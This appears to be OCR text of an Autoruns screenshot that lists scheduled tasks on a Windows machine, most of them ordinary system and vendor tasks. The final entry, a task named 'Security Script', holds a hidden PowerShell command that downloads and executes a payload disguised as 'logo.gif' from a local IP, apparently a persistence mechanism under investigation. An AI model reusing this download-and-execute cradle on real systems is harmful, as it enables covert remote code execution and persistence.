 Autoruns [DESKTOP-8ID8UAG\Administrator] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
KnownDLLs Winlogon Winsock Providers Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit
Autorun Entry Description Publisher Image Path Times
\Microsoft\Windows\Application Experience\Microsoft Compatibility Appraiser File not found: by user disabled
\Microsoft\Windows\Application Experience\ProgramDataUpdater File not found: by user disabled
\Microsoft\Windows\Application Experience\StartupAppTask File not found: by user disabled
\Microsoft\Windows\Autochk\Proxy File not found: by user disabled
\Microsoft\Windows\Customer Experience Improvement Program\Consolidator File not found: by user disabled
\Microsoft\Windows\Defrag\ScheduledDefrag File not found: by user disabled
\Microsoft\Windows\DiskCleanup\SilentCleanup File not found: by user disabled
\Microsoft\Windows\DiskDiagnostic\Microsoft-Windows-DiskDiagnosticDataCollector File not found: by user disabled
\Microsoft\Windows\Feedback\Siuf\DmClient File not found: by user disabled
\Microsoft\Windows\Feedback\Siuf\DmClientOnScenarioDownload File not found: by user disabled
\Microsoft\Windows\NetTrace\GatherNetworkInfo File not found: $(Arg1)\by user ...
\Microsoft\Windows\Printing\EduPrintProv File not found: by user disabled
\Microsoft\Windows\RemoteAssistance\RemoteAssistanceTask File not found: C:\WINDOWS\...
\Microsoft\Windows\Shell\FamilySafetyMonitor File not found: by user disabled
\Microsoft\Windows\Sysmain\WsSwapAssessmentTask File not found: by user disabled
\Microsoft\Windows\SystemRestore\SR File not found: by user disabled
\Microsoft\Windows\termsrv\RemoteFX\RemoteFXvGPUDisableTask File not found: C:\WINDOWS\...
\Microsoft\Windows\termsrv\RemoteFX\RemoteFXWarningTask File not found: C:\WINDOWS\...
\Microsoft\Windows\Time Zone\SynchronizeTimeZone File not found: by user disabled
\Microsoft\Windows\Windows Filtering Platform\BfeOnServiceStartTypeChange File not found: by user disabled
\Microsoft\Windows\Windows Media Sharing\UpdateLibrary File not found: by user disabled
\Microsoft\XblGameSave\XblGameSaveTask File not found: by user disabled
\MicrosoftEdgeUpdateTaskMachineCore Microsoft Edge Update (Verified) Microsoft Corporation c:\program files (x86)\microsoft... 2021/2
\MicrosoftEdgeUpdateTaskMachineUA Microsoft Edge Update (Verified) Microsoft Corporation c:\program files (x86)\microsoft... 2021/2
\MindManagerV20 Notifications Check {S-1-5-21-402021254-1540079457-2490188556-... MindManager Product Notificat... (Verified) Corel Corporation e:\program files (x86)\mindman... 2019/9
\npcapwatchdog c:\program files\npcap\check... 2020/6
\rthdvbg_dolby File not found: by user disabled
\RTKCPL File not found: by user disabled
\Security Script File not found: hidden
File not found: hidden
"powershell.exe" -nop -w hidden -c IEX((newobjectnet.webclient).downloadstring("http://192.168.28.142:8888/logo.gif"
Ready. Signed Windows Entries Hidden.